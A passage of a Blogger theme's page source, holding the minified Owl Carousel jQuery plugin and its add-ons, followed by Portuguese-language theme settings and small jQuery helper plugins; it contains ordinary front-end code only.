state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOBDpaz_VzcUIWo1nfCd0ALfn6ZqLkrb0L4WQztDCawCXY8yvvKGqaAM6hkICKh3w1bYT8HqY3aczfP78WDAF0MZGMNc1CdTkRz6Pnj_mVQcByXe9OvWHvvYP-DkYDQC6w5J6ozm3k1g/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Anterior"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Próximo"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
